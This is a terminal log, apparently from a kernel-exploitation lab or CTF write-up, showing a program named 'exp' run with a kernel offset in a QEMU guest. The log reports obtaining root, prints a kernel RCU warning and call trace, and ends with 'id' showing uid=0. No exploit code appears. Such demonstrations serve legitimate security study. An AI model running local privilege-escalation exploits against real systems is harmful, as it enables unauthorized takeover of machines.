 / $ ./exp 0x1b800000
[*]status has been saved.
[+] kernel offset: 0x1b800000
[+] Successful to get the root. Execve root shell now...
[  187.555991] ------------[ cut here ]------------
[  187.556149] Voluntary context switch within RCU read-side critical section!
[  187.556321] WARNING: CPU: 0 PID: 130 at kernel/rcu/tree_plugin.h:316 rcu_note_context_swi
[  187.556677] Modules linked in:
[  187.556794] CPU: 0 PID: 130 Comm: exp Tainted: G      D           5.16.12+ #1
[  187.556942] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.13.0-1ubuntu1.1
[  187.557127] RIP: 0010:rcu_note_context_switch+0x43c/0x480
[  187.557231] Code: 08 48 89 86 00 08 00 00 4c 89 86 08 08 00 00 49 89 10 e9 74 fe ff ff 48
[  187.557592] RSP: 0018:ffffaf69805ebc20 EFLAGS: 00000082
[  187.557685] RAX: 0000000000000000 RBX: ffff8a9d47431f00 RCX: 0000000000000000
[  187.557831] RDX: 0000000000000002 RSI: 00000000ffffdfff RDI: 00000000ffffffff
[  187.557972] RBP: ffffaf69805ebc40 R08: 0000000000000000 R09: ffffaf69805eba08
[  187.558116] R10: 0000000000000001 R11: 0000000000000001 R12: 0000000000000000
[  187.558262] R13: ffff8a9d459797c0 R14: ffff8a9d459797c0 R15: 0000000000000000
[  187.558423] FS:  00000000005ee880(0000) GS:ffff8a9d47400000(0000) knlGS:0000000000000000
[  187.558639] CS:  0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[  187.558762] CR2: 00007fe038a09ff8 CR3: 00000000059de000 CR4: 00000000003006f0
[  187.558945] Call Trace:
[  187.559110]  <TASK>
[  187.559204]  __schedule+0xad/0xbc0
[  187.559416]  ? update_load_avg+0x7c/0x650
[  187.559504]  schedule+0x58/0xd0
[  187.559601]  schedule_timeout+0x1f3/0x290
[  187.559677]  ? check_preempt_wakeup+0x14c/0x310
[  187.559804]  wait_for_completion_killable+0x96/0x140
[  187.559954]  kernel_clone+0x216/0x400
[  187.560183]  __do_sys_clone+0x5d/0x80
[  187.560354]  __x64_sys_clone+0x25/0x30
[  187.560553]  do_syscall_64+0x5c/0xc0
[  187.560666]  ? exit_to_user_mode_prepare+0x45/0x1c0
[  187.560803]  ? do_user_addr_fault+0x1f1/0x650
[  187.560897]  ? irqentry_exit_to_user_mode+0x9/0x20
[  187.561035]  ? irqentry_exit+0x33/0x40
[  187.561173]  ? exc_page_fault+0x89/0x180
[  187.561311]  ? asm_exc_page_fault+0x8/0x30
[  187.561475]  entry_SYSCALL_64_after_hwframe+0x44/0xae
[  187.561714] RIP: 0033:0x456065
[  187.562129] Code: 48 85 ff 74 3d 48 85 f6 74 38 48 83 ee 10 48 89 4e 08 48 89 3e 48 89 d7
[  187.562484] RSP: 002b:00007fffe0ce4f00 EFLAGS: 00000206 ORIG_RAX: 0000000000000038
[  187.562697] RAX: ffffffffffffffda RBX: 00007fffe0ce53e8 RCX: 0000000000456065
[  187.562803] RDX: 00000000ffffffff RSI: 00007fe038a09ff0 RDI: 0000000000004111
[  187.563082] RBP: 0000000000009000 R08: 0000000000000000 R09: 0000000000000000
[  187.563274] R10: 0000000000498955 R11: 0000000000000206 R12: 00007fe038a01000
[  187.563444] R13: 0000000000000004 R14: 00007fffe0ce4f38 R15: 0000000000479ac0
[  187.563648]  </TASK>
[  187.563712] ---[ end trace 2dab622c2311ea33 ]---
/ # whomai
/bin/sh: whomai: not found
/ # id
uid=0 gid=0
/ #